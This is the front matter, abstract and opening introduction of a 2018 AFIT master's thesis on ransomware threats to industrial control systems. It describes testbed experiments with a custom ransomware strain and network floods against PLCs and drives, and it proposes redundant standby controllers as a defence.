## **Air Force Institute of Technology [AFIT Scholar](https://scholar.afit.edu?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages)**

[Theses and Dissertations](https://scholar.afit.edu/etd?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages) and [Student Graduate Works](https://scholar.afit.edu/graduate_works?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages) and Dissertations of the Student Graduate Works and Student Graduate Works and  $\overline{\phantom{a}}$ 

3-22-2018

# Securing Critical Infrastructure: A Ransomware Study

Blaine M. Jeffries

Follow this and additional works at: [https://scholar.afit.edu/etd](https://scholar.afit.edu/etd?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages) Part of the [Controls and Control Theory Commons](http://network.bepress.com/hgg/discipline/269?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages), and the [Information Security Commons](http://network.bepress.com/hgg/discipline/1247?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages)

Recommended Citation

Jeffries, Blaine M., "Securing Critical Infrastructure: A Ransomware Study" (2018). *Theses and Dissertations*. 1808. [https://scholar.afit.edu/etd/1808](https://scholar.afit.edu/etd/1808?utm_source=scholar.afit.edu%2Fetd%2F1808&utm_medium=PDF&utm_campaign=PDFCoverPages)

This Thesis is brought to you for free and open access by the Student Graduate Works at AFIT Scholar. It has been accepted for inclusion in Theses and Dissertations by an authorized administrator of AFIT Scholar. For more information, please contact [richard.mansfield@afit.edu.](mailto:richard.mansfield@afit.edu)





## SECURING CRITICAL INFRASTRUCTURE: A RANSOMWARE STUDY

THESIS

Blaine M. Jeffries, 2d Lt, USAF AFIT-ENG-MS-18-M-034

## DEPARTMENT OF THE AIR FORCE AIR UNIVERSITY

# AIR FORCE INSTITUTE OF TECHNOLOGY

## Wright-Patterson Air Force Base, Ohio

DISTRIBUTION STATEMENT A APPROVED FOR PUBLIC RELEASE; DISTRIBUTION UNLIMITED.



The views expressed in this document are those of the author and do not reflect the official policy or position of the United States Air Force, the United States Department of Defense or the United States Government. This material is declared a work of the U.S. Government and is not subject to copyright protection in the United States.



# SECURING CRITICAL INFRASTRUCTURE: A RANSOMWARE STUDY

## THESIS

Presented to the Faculty Department of Electrical and Computer Engineering Graduate School of Engineering and Management Air Force Institute of Technology Air University Air Education and Training Command in Partial Fulfillment of the Requirements for the Degree of Master of Science in Cyber Operations

> Blaine M. Jeffries, B.S.E.E. 2d Lt, USAF

> > March 2018

DISTRIBUTION STATEMENT A APPROVED FOR PUBLIC RELEASE; DISTRIBUTION UNLIMITED.



### AFIT-ENG-MS-18-M-034

# SECURING CRITICAL INFRASTRUCTURE:

## A RANSOMWARE STUDY

## THESIS

Blaine M. Jeffries, B.S.E.E. 2d Lt, USAF

Committee Membership:

Barry E. Mullins, Ph.D., P.E. Chair

Scott R. Graham, Ph.D. Member

> Stephen J. Dunlap Member



## Abstract

Recently, ransomware has become widely publicized by news agencies, as strains like *WannaCry* continue to wreak havoc across major organizations. This recent shift from targeting the home computer to large-scale organizations raises concerns for the security of critical infrastructure. This thesis reviews traditional ransomware attack trends in order to present a taxonomy for ransomware targeting industrial control systems.

After reviewing a critical infrastructure ransomware attack methodology, a corresponding response and recovery plan is described. The plan emphasizes security through redundancy, specifically the incorporation of standby programmable logic controllers. This thesis describes a set of experiments conducted to test the viability of defending against ransomware attacks with a redundant controller network. Three experiments are conducted on two different testbeds. The first experiment tests the efficacy of standby programmable logic controllers when defending against a ransomware attack targeting a specific controller. A custom ransomware strain is developed and launched against a redundant controller network. The redundant controller network is capable of detecting system failure and engaging a switchover to a standby controller. Results support that redundancy schemes are effective in recovering from ransomware attacks targeting specific controllers.

The remaining two experiments explore alternative attack paths for ransomware. The second experiment analyzes the effect of denial of service attacks on the I/O response time of a controller. Both UDP and TCP denial of service attacks are launched against two different controllers. Results show that flooding the network interface of a programmable logic controller does not have a significant effect on its I/O response



time. Consequently, the final experiment shifts the attack target from the controller to other devices on the control network. A second testbed is used for the final experiment to test the effects of several network attacks targeting intelligent electronic devices. Four different attacks are tested, each targeting the network adapter of a variable frequency drive. Of the four attacks, the UDP flood was able to successfully disrupt the industrial process. This result supports that intelligent electronic devices do have communication link vulnerabilities that expose industrial control networks to traditional network attacks. Ultimately, should ransomware target industrial control networks, it will likely utilize network attacks that victimize a wide range of devices.



## Acknowledgements

A great many thanks to all those that supported my research efforts while at AFIT. Special thanks to my advisor, Dr. Mullins, for his mentorship throughout the thesis process. Your continual guidance and directed input ensured my success. And to Mr. Dunlap, for helping me overcome numerous research hurdles. Your expertise in my field of study was invaluable, thank you for sharing your knowledge with me.

I shall pass this way but once; any good, therefore, that I can do or any kindness that I can show, let me do it now, for I shall not pass this way again. - Etienne De Grellet

Blaine M. Jeffries



## Table of Contents





## Page





## Page





ix

# List of Figures









## List of Tables





# SECURING CRITICAL INFRASTRUCTURE: A RANSOMWARE STUDY

## I. Introduction

#### 1.1 Overview

Humans from an early age have learned to live and thrive together in large societies. In the modern world, people live in large cities capable of providing a variety of services to the average citizen. These services deliver a variety of functions ranging across the hierarchy of need. Some provide basic needs like water or removing waste. While others provide less vital needs like public transportation or broadcast television. Ultimately, public infrastructure encompasses a plethora of items, some more essential than others.

As technology continues to advance, the world has become greatly connected. With the advent of the Internet and cellular networks, information can be transmitted across the planet in seconds. Geographical separation is no longer a hurdle for attackers to overcome. The Internet has made it possible for a hacker living on the other side of the world to impact territories thousands of miles away.

The communication networks that support essential public services are becoming more vulnerable. Society must secure these networks to ensure threats are unable to impact their livelihood. Every day, attackers are developing new methods to fulfill their objectives at the cost of others' health, wealth, and happiness. The focus of this research is to investigate current attack trends, such as ransomware, and to propose defensive solutions that counter threats.

